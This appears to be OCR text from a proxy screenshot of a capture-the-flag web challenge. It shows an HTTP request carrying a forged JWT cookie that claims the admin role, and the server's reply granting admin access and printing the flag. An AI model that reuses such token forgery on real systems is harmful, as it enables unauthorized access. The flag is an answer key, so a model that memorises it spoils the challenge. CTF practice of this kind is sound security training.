 Request
Pretty Raw Hex \n
1 GET /profile HTTP/1.1
2 Host: bluehens-web-cookies.chals.io
3 Cookie: creds=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJpYXQiOjE2OT
g2Nzc4NDl9.KcsjqNxOUFleY-nP_tkcky-sPJLrEnmgTKzuazDcqU8
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://bluehens-web-cookies.chals.io/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 87
5 ETag: W/"57-bL3+PSQvzv1IdloxxBKUTBr34FE"
6 Date: Mon, 30 Oct 2023 15:01:52 GMT
7 Connection: close
8
9 <h2>
Welcome, Admin!
</h2>
<p>
Here is your flag: UDCTF{k33p_17_51mp13_57up1d_15_4_l1e}
</p>